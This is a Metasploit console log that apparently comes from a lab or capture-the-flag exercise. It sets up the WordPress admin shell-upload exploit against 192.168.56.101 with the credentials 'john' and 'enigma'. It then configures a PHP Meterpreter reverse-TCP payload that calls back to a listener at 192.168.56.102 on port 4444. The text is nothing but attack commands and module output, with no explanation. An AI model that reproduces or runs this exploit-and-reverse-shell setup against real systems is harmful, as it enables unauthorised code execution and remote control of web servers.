 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD enigma
PASSWORD ⇒ enigma
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 192.168.56.101
RHOSTS ⇒ 192.168.56.101
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /backup_wordpress
TARGETURI ⇒ /backup_wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME john
USERNAME ⇒ john
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set LHOST 192.168.56.102
LHOST ⇒ 192.168.56.102
msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options

Module options (exploit/unix/webapp/wp_admin_shell_upload):

   Name       Current Setting    Required  Description
   ----       ---------------    --------  -----------
   PASSWORD   enigma             yes       The WordPress password to authenticate with
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     192.168.56.101     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
                                           ploit.html
   RPORT      80                 yes       The target port (TCP)
   SSL        false              no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /backup_wordpress  yes       The base path to the wordpress application
   USERNAME   john               yes       The WordPress username to authenticate with
   VHOST                         no        HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.56.102   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port